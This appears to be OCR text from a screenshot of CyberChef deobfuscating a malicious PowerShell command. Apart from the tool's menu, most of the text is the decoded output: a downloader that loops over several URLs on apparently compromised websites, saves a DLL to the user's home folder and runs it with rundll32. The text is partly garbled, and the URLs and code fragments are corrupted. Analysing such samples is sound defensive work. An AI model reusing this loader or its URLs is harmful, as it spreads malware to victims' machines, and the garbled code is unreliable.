 Download CyberChef
Last build: 4 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Recipe
Strict mode
Decode text
Encoding
UTF-16LE (1200)
Find / Replace
Find
[""+()'',{}]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Input
ACgAJwBGADEAJwArACcAMgBVACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVwA1ADQASQA9ACgAK
AAnAFYAOQAnACsAJwA1ACcAKQArACcATwAnACkA
ABC 5352
1
Raw Bytes
L
Output
sEt MKu  [TYPe]01243 -F SYsTeM.io.DIORYrECt ;    SeT-iTEM  vaRIabLE:mBu
[TYPe]680345271 -fSteMGerMa.net.seRVIcepOintsNAY; $ErrorActionPreference =
SilentlyContinue;$Cvmmq4o=$Q26L  [char]64  $E16H;$J16J=N_0P; DIr VariabLE:Mku
.VaLUe::c`REAt`edI`REC`TORy$HOME  0Db_bh300Yf5be5g0 -F [chAR]92;$C39Y=U68S;
vARiaBLe  mbu  -VAlueoN  ::sEcuRITYproT`o`c`ol = Tls12;$F35I=I4_B;$Swrp6tc =
A69S;$X27H=C33O;$Imd1yck=$HOMEUOHDb_bh30UOHYf5be5gUOH.ReP`lACeUOH[StrInG]
[chAr]92$Swrp6tc.dll;$K47V=R49G;$B9fhbyv=]anw[3s://admintk.com/wp-
admin/L/@]anw[3s://mikegeerinck.com/c/YYsa/@]anw[3://freelancerwebdesignerhyde
rabad.com/cgi-bin/S/@]anw[3://etdog.com/wp-
content/nu/@]anw[3s://www.hintup.com.br/wp-
content/dE/@]anw[3://www.stmarouns.nsw.edu.au/paypal/b8G/@]anw[3://wm.mcdevelo
p.net/content/6F2gd/.RE`p`lACe]anw[3[array]sdswhttp3d[1].s`PLIT$C83R
$Cvmmq4o  $F10Q;$Q52M=P05K;foreach $Bm5pw6z in $B9fhbyvtry&New-Object
SysTem.nEt.WEBcLIeNT.do`WNl`OaD`FIlE$Bm5pw6z $Imd1yck;$Z10L=A92Q;If &Get-Item
$Imd1yck.len`G`TH -ge 35698 &rundll32
$Imd1yckControl_RunDLL.T`OSt`RiNG;$R65I=Z09B;break;$K7_H=F12Ucatch$W54I=V95O